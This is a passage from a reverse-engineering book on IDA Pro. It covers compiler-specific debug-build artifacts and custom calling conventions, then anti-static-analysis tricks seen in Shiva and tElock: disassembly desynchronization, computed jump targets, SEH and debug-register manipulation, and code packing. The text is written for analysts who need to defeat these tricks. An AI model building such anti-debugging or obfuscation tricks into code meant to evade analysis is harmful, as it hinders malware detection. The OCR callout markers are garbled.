<sup>7.</sup> *Optimization* generally involves elimination of redundancy in code or selection of faster, but potentially larger, sequences of code in order to satisfy a developer's desire to create either faster or smaller executable files. Optimized code may not be as straightforward to analyze as nonoptimized code and may therefore be considered a bad choice for use during a program's development and debugging phases.

8. gcc also offers the ability to insert debugging symbols during the compilation process.

9. See *http://msdn.microsoft.com/en-us/library/8wtf2dfz.aspx.*



In this example, the program entry point  $\bullet$  does nothing other than jump  $\Theta$  to the actual startup function  $\Theta$ . The startup function, in turn, calls  $\bullet$  another function  $\bullet$ , which simply jumps  $\bullet$  to the actual implementation of that function. The two functions  $\bullet$  and  $\bullet$  that contain nothing but a single jump statement are called *thunk* functions. The heavy use of thunk functions in debug binaries is one of the obstacles to IDA's signature-matching process. While the presence of thunk functions may briefly slow down your analysis, using the techniques described in the previous section, it is still possible to track down the main function of the binary.

The basic runtime checks in a debug build cause several additional operations to be performed upon entry to any function. An example of an extended prologue in a debug build is shown here:



The function in this example utilizes four local variables that should require only 16 bytes of stack space. Instead we see that this function allocates 240 bytes  $\bullet$  of stack space and then proceeds to fill each of the 240 bytes with the value  $\alpha$  CC. The four lines starting at  $\Theta$  equate to the following function call:



The byte value 0xCC corresponds to the x86 opcode for int 3, which is a software interrupt that causes a program to trap to a debugger. The intent of filling the stack frame with an overabundance of 0xCC values may be to ensure

that the debugger is invoked in the event that the program somehow attempts to execute instructions from the stack (an error condition that one would hope to catch in a debug build).

The function's local variables are initialized beginning at  $\bullet$ , where we note that the variables are not adjacent to one another. The intervening space will have been filled with the value oxcc by the preceding memset operation. Providing extra space between variables in this manner can make it easier to detect overflows from one variable that may spill into and corrupt another variable. Under normal conditions, none of the 0xCC values used as filler, outside of any declared variables, should be overwritten. For comparison purposes, the release version of the same code is shown here:



In the release version we see that only the required amount of space is requested for local variables  $\bullet$  and that all four local variables are adjacent to one another  $\Theta$ . Also note that the use of oxcc as a filler value has been eliminated.

# **Alternative Calling Conventions**

In Chapter 6, we discussed the most common calling conventions utilized in C and C++ code. While adherence to a published calling convention is crucial when attempting to interface one compiled module to another, nothing prohibits the use of custom calling conventions by functions within a single module. This is commonly seen in highly optimized functions that are not designed to be called from outside the module in which they reside.

The following code represents the first four lines of a function that uses a nonstandard calling convention:



According to IDA's analysis, only one argument  $\bullet$  exists in the function's stack frame. However, upon closer inspection of the code, you can see that both the EAX register  $\bullet$  and the CL register  $\bullet$  are used without any initialization taking place within the function. The only possible conclusion is that both EAX and CL are expected to be initialized by the caller. Therefore, you should view this function as a three-argument function rather than a singleargument function, and you must take special care when calling it to ensure that the three arguments are all in their proper places.

IDA allows you to specify custom calling conventions for any function by setting the function's "type." This is done by entering the function's prototype via the Edit  $\triangleright$  Functions  $\triangleright$  Set function type menu option and using IDA's \_\_usercall calling convention. Figure 20-1 shows the resulting dialog used to set the type for sub\_158AC in the preceding example.



*Figure 20-1: Designating a function as \_\_usercall*

For clarity, the declaration is shown again here:

int usercall sub 158AC<eax>(struc 1 \*<eax>, unsigned \_\_int8 index<cl>, int)

Here the IDA keyword usercall is used in place of one of the standard calling conventions such as \_\_cdecl or \_\_stdcall. The use of \_\_usercall requires us to tell IDA the name of the register used to hold the function's return value by appending the register name to the name of the function (yielding sub\_158AC<eax> in this case). If the function returns no value, the return register may be omitted. Within the parameter list, each register-based parameter must also be annotated by appending the corresponding register name to the parameter's data type. After the function's type has been set, IDA propagates parameter information to calling functions, which results in improved commenting of function call sequences as shown in the following listing:



Here it is clear that IDA recognizes that EAX will hold the first argument to the function  $\bullet$ , CL will hold the second argument  $\bullet$ , and the third argument will placed on the stack  $\bullet$ .

To demonstrate that calling conventions can vary widely even with a single executable, a second example using a custom calling convention is taken from the same binary file and shown here:



Here again, IDA has indicated that the function accesses only one argument  $\bullet$  within the stack frame. Closer inspection makes it quite clear that the ESI register  $\bullet$  is also expected to be initialized prior to calling this function. This example demonstrates that even with the same binary file, the registers chosen to hold register-based arguments may vary from function to function.

The lesson to be learned here is to make certain that you understand how each register used in a function is initialized. If a function makes use of a register prior to initializing that register, then the register is being used to pass a parameter. Please refer to Chapter 6 for a review of which registers are used by various compilers and common calling conventions.

### **Summary**

The number of compiler-specific behaviors is too numerous to cover in a single chapter (or even a single book for that matter). Among other behaviors, compilers differ in the algorithms they employ to implement various highlevel constructs and the manner in which they choose to optimize generated code. Because a compiler's behavior is heavily influenced by the options supplied to the compiler during the build process, it is possible for one compiler to generate radically different binaries when fed the same source but different build options. Unfortunately, learning to cope with all of these variations is usually a matter of experience. Further complicating matters is the fact that it often very difficult to search for help on specific assembly language constructs, as it is very difficult to craft search expressions that will yield results specific to your particular case. When this happens, your best resource is generally a forum dedicated to reverse engineering in which you can post code and benefit from the knowledge of others who have had similar experiences.

# 21

# **OBFUSCATED CODE ANALYSIS**



Even under ideal circumstances, comprehending a disassembly listing is a difficult task at best. High-quality disassemblies are

essential for anyone contemplating digging into the inner workings of a binary, which is precisely why we have spent the last 20 chapters discussing IDA Pro and its capabilities. It can be argued that IDA is so effective at what it does that it has lowered the barriers for entry into the binary analysis field. While certainly not attributable to IDA alone, the fact that the state of binary reverse engineering has advanced so far in recent years is not lost on anyone who does not want his software to be analyzed. Thus, over the last several years, an arms race of sorts has been taking place between reverse engineers and programmers who wish to keep their code secret. In this chapter we will examine IDA's role in this arms race and discuss some of the measures that have been taken to protect code, along with how to defeat those measures using IDA.

Various dictionary definitions will inform you that *obfuscation* is the act of making something obscure, perplexing, confusing, or bewildering in order to prevent others from understanding the obfuscated item. Anti–reverse

engineering, on the other hand, encompasses a broader range of techniques (obfuscation being one of them) designed to hinder analysis of an item. In the context of this book and the use of IDA, the items to which such anti– reverse engineering techniques may be applied are binary executable files (as opposed to source files or silicon chips, for example).

In order to consider the impact of obfuscation, and anti–reverse engineering techniques in general, on the use of IDA, it is first useful to categorize some of these techniques in order to understand exactly how each may manifest itself. It is important to note that there is no one correct way to categorize each technique, as the general categories that follow often overlap in their descriptions. In addition, new anti–reverse engineering techniques are under continuous development, and it is not possible to provide a single, allinclusive list.

# **Anti–Static Analysis Techniques**

The primary purpose of anti–static analysis techniques is to prevent an analyst from understanding the nature of a program without actually running the program. These are precisely the types of techniques that target disassemblers such as IDA and are thus of greatest concern if IDA is your weapon of choice for reverse engineering binaries. Several types of anti–static analysis techniques are discussed here.

#### *Disassembly Desynchronization*

One of the older techniques designed to frustrate the disassembly process involves the creative use of instructions and data to prevent the disassembly from finding the correct starting address for one or more instructions. Forcing the disassembler to lose track of itself in this manner usually results in a failed or, at a minimum, incorrect disassembly listing.

The following listing shows IDA's efforts to disassemble a portion of the Shiva<sup>1</sup> anti–reverse engineering tool:



1. Shaun Clowes and Neel Mehta first introduced Shiva at CanSecWest in 2003. See *http:// www.cansecwest.com/core03/shiva.ppt*.



This example executes a call  $\bullet$  (a jump can just as easily be used) into the middle of an existing instruction  $\Theta$ . Since the function call is assumed to return, the succeeding instruction at address  $0.048006$  S is disassembled (incorrectly). The actual target of the call instruction, loc\_A04B0D6+1 (0A04B0D7), cannot be disassembled because the associated bytes have already been incorporated into the 5-byte instruction at 0A04B0D6. Assuming we notice that this is taking place, the remainder of the disassembly must be considered suspect. Evidence of this fact shows up in the form of unexpected user-space instructions  $\bm{\Theta}$  (in this case an  $\mathrm{i}\mathrm{ret}^2$ ) and miscellaneous databytes  $\bm{\Theta}.$ 

Note that this type of behavior is not restricted to IDA. Virtually all disassemblers, whether they utilize a recursive descent algorithm or a linear sweep algorithm, fall victim to this technique.

The proper way to deal with this situation in IDA is to undefine the instruction that contains the bytes that are the target of the call and then define an instruction at the call target address in an attempt to resynchronize the disassembly. Of course, the use of an interactive disassembler greatly simplifies this process. Using IDA, a quick Edit  $\triangleright$  Undefine (hotkey U) with the cursor positioned at  $\bullet$  followed by an Edit  $\bullet$  Code (hotkey C) with the cursor repositioned on address 0A04B0D7 results in the listing shown here:

```
LOAD:0A04B0D1 call loc A04B0D7
  LOAD:0A04B0D1 ;------------------------------------------------------------
\bullet LOAD:0A04B0D6 db 0C7h;
  LOAD:0A04B0D7 ;------------------------------------------------------------
  LOAD:0A04B0D7
  LOAD:0A04B0D7 loc A04B0D7: ; CODE XREF: start+11个p
@ LOAD:0A04B0D7 pop eax
  LOAD:0A04B0D8 lea eax, [eax+0Ah]
  LOAD:0A04B0DB
  LOAD:0A04B0DB loc A04B0DB: ; CODE XREF: start:loc A04B0DB\uparrowj
Z LOAD:0A04B0DB jmp short near ptr loc_A04B0DB+1
  LOAD:0A04B0DB start endp
  LOAD:0A04B0DB
  LOAD:0A04B0DB ;------------------------------------------------------------
  LOAD:0A04B0DD db 0E0h; a
```
At this point, it is somewhat more obvious that the byte at address 0A04B0D6  $\bullet$  is never executed. The instruction at 0A04B0D7  $\bullet$  (the target of the call) is used to clear the return address (from the bogus call) off the stack, and execution continues. Note that is does not take long before the technique is used again, this time using a 2-byte jump instruction at address 0A04B0DB  $\bullet$ , which actually jumps into the middle of itself. Here again, we are obligated

<sup>2.</sup> The x86 iret instruction is used to return from an interrupt-handling routine. Interrupthandling routines are most often found in kernel space.

to undefine an instruction in order to get to the start of the next instruction. One more application of the undefine (at 0A04B0DB) and redefine (at 0A04B0DC) processes yields the following disassembly:



The target of the jump instruction turns out to be yet another jump instruction  $\bullet$ . In this case, however, the jump is impossible for a disassembler (and potentially confusing to the human analyst) to follow, as the target of the jump is contained in a register (EAX) and computed at runtime. This is an example of another type of anti–static analysis technique, discussed in ["Dynamically Computed Target Addresses" on page 437.](#page-462-0) In this case the value contained in the EAX register is not difficult to determine given the relatively simple instruction sequence that precedes the jump. The pop instruction at Y loads the return address from the call instruction in the previous example  $(0A04B0D6)$  into the EAX register, while the following instruction  $\Theta$  has the effect of adding 10 to EAX. Thus the target of the jump instruction is 0A04B0E0, and this is the address at which we must resume the disassembly process.

The final example of desynchronization taken from a different binary demonstrates how processor flags may be utilized to turn conditional jumps into absolute jumps. The following disassembly demonstrates the use of the x86 Z flag for just such a purpose:



Here, the xor instruction  $\bullet$  is used to zero the EAX register and set the x86 Z flag. The programmer, knowing that the Z flag is set, utilizes a jump-onzero ( $i$ z) instruction  $\Theta$ , which will always be taken, to attain the effect of an unconditional jump. As a result, the instructions  $\bullet$  and  $\bullet$  between the jump and the jump target will never be executed and serve only to confuse any analyst who fails to realize this fact. Note that, once again, this example



obscures the actual jump target by jumping into the middle of an instruction  $\bullet$ . Properly disassembled, the code should read as follows:

The actual target of the jump  $\bullet$  has been revealed, as has the extra byte  $\bullet$ that caused the desynchronization in the first place. It is certainly possible to use far more roundabout ways of setting and testing flags prior to executing a conditional jump. The level of difficulty for analyzing such code increases with the number of operations that may affect the CPU flag bits prior to testing their value.

#### <span id="page-462-0"></span>*Dynamically Computed Target Addresses*

Do not confuse the title of this section with an anti–dynamic analysis technique. The phrase *dynamically computed* simply means that an address to which execution will flow is computed at runtime. In this section we discuss several ways in which such an address can be derived. The intent of such techniques is to hide (obfuscate) the actual control flow path that a binary will follow from the prying eyes of the static analysis process.

One example of this technique was shown in the preceding section. The example used a call statement to place a return address on the stack. The return address was popped directly off the stack into a register, and a constant value was added to the register to derive the final target address, which was ultimately reached by performing a jump to the location specified by the register contents.

An infinite number of similar code sequences can be developed for deriving a target address and transferring control to that address. The following code, which wraps up the initial startup sequence in Shiva, demonstrates an alternate method for dynamically computing target addresses:





The comments in the right-hand margin document the changes being made to various CPU registers at each instruction. The process culminates in a derived value being moved into the top position of the stack ( $\text{ToS}$ )  $\text{O}$ , which causes the return instruction to transfer control to the computed location (0A048068 in this case). Code sequences such as these can significantly increase the amount of work that must be performed during static analysis, as the analyst must essentially run the code by hand to determine the actual control flow path taken in the program.

Much more complex types of control flow hiding have been developed and utilized in recent years. In the most complex cases, a program will use multiple threads or child processes to compute control flow information and receive that information via some form of interprocess communication (for child processes) or synchronization primitives (for multiple threads). In such cases, static analysis can become extremely difficult, as it becomes necessary to understand not only the behavior of multiple executable entities but also the exact manner by which those entities exchange information. For example, one thread may wait on a shared semaphore<sup>3</sup> object, while a second thread computes values or modifies code that the first thread will make use of once the second thread signals its completion via the semaphore.

Another technique, frequently used within Windows-oriented malware, involves configuring an exception handler, $\rm ^4$  intentionally triggering an exception, and then manipulating the state of the process's registers while handling the exception. The following example is used by the tElock anti– reverse engineering tool to obscure the program's actual control flow:



3. Think of a *semaphore* as a token that must be in your possession before you can enter a room to perform some action. While you hold the token, no other person may enter the room. When you have finished with your task in the room, you may leave and give the token to someone else, who may then enter the room and take advantage of the work you have done (without your knowledge because you are no longer in the room!). Semaphores are often used to enforce mutual exclusion locks around code or data in a program.

4. For more information on Windows Structured Exception Handling (SEH), see *http:// www.microsoft.com/msj/0197/exception/exception.aspx*.



The sequence begins by using a call  $\bullet$  to the next instruction  $\bullet$ ; the call instruction pushes 0041D07F onto the stack as a return address, which is promptly popped off the stack into the EBP register  $\Theta$ . Next  $\Theta$ , the EAX register is set to the sum of EBP and 46h, or 0041D0C5, and this address is pushed onto the stack  $\bullet$  as the address of an exception handler function. The remainder of the exception handler setup takes place at  $\Theta$  and  $\Theta$ , which complete the process of linking the new exception handler into the existing chain of exception handlers referenced by  $\mathsf{fs:}$  [0]. $^5$  The next step is to intentionally generate an exception  $\bullet$ , in this case an int 3, which is a software trap (interrupt) to the debugger. In x86 programs, the int 3 instruction is used by debuggers to implement a software breakpoint. Normally at this point, an attached debugger would gain control; in fact, if a debugger is attached, it will have the first opportunity to handle the exception, thinking that it is a breakpoint. In this case, the program fully expects to handle the exception, so any attached debugger must be instructed to pass the exception along to the program. Failing to allow the program to handle the exception may result in an incorrect operation and possibly a crash of the program. Without understanding how the int 3 exception is handled, it is impossible to know what may happen next in this program. If we assume that execution simply resumes following the int 3, then it appears that a divide-by-zero exception will eventually be triggered by instructions  $\odot$  and  $\odot$ .

The exception handler associated with the preceding code begins at address 0041D0C5. The first portion of this function is shown here:

| .shrink:0041D0C5 sub 41D0C5                      |  | proc near         |  | ; DATA XREF: .stack:0012FF9C个o |
|--------------------------------------------------|--|-------------------|--|--------------------------------|
| .shrink:0041D0C5                                 |  |                   |  |                                |
| .shrink:0041D0C5 pEXCEPTION RECORD = dword ptr 4 |  |                   |  |                                |
| .shrink:0041D0C5 arg $4$                         |  | $=$ dword ptr $8$ |  |                                |
| O.shrink:0041DOC5 pCONTEXT                       |  | = dword ptr OCh   |  |                                |
|                                                  |  |                   |  |                                |

<sup>5.</sup> Windows configures the FS register to point to the base address of the current thread's environment block (TEB). The first item (offset zero) in a TEB is the head of a linked list of pointers to exception handler functions, which are called in turn when an exception is raised in a process.



The third argument  $\bullet$  to the exception handler function is a pointer to a Windows CONTEXT structure (defined in the Windows API header file *winnt.h*). The CONTEXT structure is initialized with the contents of all CPU registers as they existed at the time of the exception. An exception handler has the opportunity to inspect and, if desired, modify the contents of the CONTEXT structure. If the exception handler feels that it has corrected the problem that led to the exception, it can notify the operating system that the offending thread should be allowed to continue. At this point the operating system reloads the CPU registers for the thread from the CONTEXT structure that was provided to the exception handler, and execution of the thread resumes as if nothing had ever happened.

In the preceding example, the exception handler begins by accessing the thread's CONTEXT  $\bullet$  in order to increment the instruction pointer  $\bullet$ , thus moving beyond the instruction that generated the exception. Next, the exception's type code (a field within the provided EXCEPTION RECORD  $\bullet$ ) is retrieved  $\bullet$  in order to determine the nature of the exception. This portion of the exception handler deals with the divide-by-zero error  $\Theta$ , generated in the previous example, by zeroing  $\bullet$  all of the x86 hardware debugging registers.<sup>6</sup> Without examining the remainder of the tElock code, it is not immediately apparent why the debug registers are being cleared. In this case, tElock is clearing values from a previous operation in which it used the debug registers to set four breakpoints in addition to the int 3 seen previously. In addition to obfuscating the true flow of the program, clearing or modifying the x86 debug registers can wreak havoc with software debuggers such as OllyDbg or IDA's own internal debugger. Such anti-debugging techniques are discussed in ["Anti–Dynamic Analysis Techniques" on page 449](#page-474-0).

#### **Opcode Obfuscation**

While the techniques described to this point may provide—in fact, are intended to provide—a hindrance to understanding a program's control

<sup>6.</sup> In the x86, debug registers 0 through 7 (Dr0 through Dr7) are used to control the use of hardware-assisted breakpoints. Dro through Dr3 are used to specify breakpoint addresses, while Dr6 and Dr7 are used to enable and disable specific hardware breakpoints.

flow, none prevent you from observing the correct disassembled form of a program you are analyzing. Desynchronization had the greatest impact on the disassembly, but it was easily defeated by reformatting the disassembly to reflect the correct instruction flow.

A more effective technique for preventing correct disassembly is to encode or encrypt the actual instructions when the executable file is being created. The obfuscated instructions are useless to the CPU and must be de-obfuscated back to their original form before they are fetched for execution by the CPU. Therefore, at least some portion of the program must remain unencrypted in order to serve as the startup routine, which, in the case of an obfuscated program, is usually responsible for de-obfuscating some or all of the remainder of the program. A very generic overview of the obfuscation process is shown in Figure 21-1.



*Figure 21-1: Generic obfuscation process*

As shown, the input to the process is a program that a user wishes to obfuscate for some reason. In many cases, the input program is written using standard programming languages and build tools (editors, compilers, and the like) with little thought required about the obfuscation to come. The resulting executable file is fed into an obfuscation utility, which transforms the binary into a functionally equivalent, yet obfuscated, binary. As depicted, the obfuscation utility is responsible for obfuscating the original program's code and data sections and adding additional code (a de-obfuscation stub) that performs the task of de-obfuscating the code and data before the original functionality can be accessed at runtime. The obfuscation utility also modifies the program headers to redirect the program entry point to the de-obfuscation stub, ensuring that execution begins with the de-obfuscation process. Following de-obfuscation, execution typically transfers to the entry point of the original program, which begins execution as if it had never been obfuscated at all.

This oversimplified process varies widely based on the obfuscation utility that is used to create the obfuscated binary. An ever-increasing number of utilities are available to handle the obfuscation process. Such utilities offer features ranging from compression to anti-disassembly and anti-debugging techniques. Examples include programs such as UPX $^7$  (compressor, also works with ELF), ASPack<sup>8</sup> (compressor), ASProtect (anti-reverse engineering by the

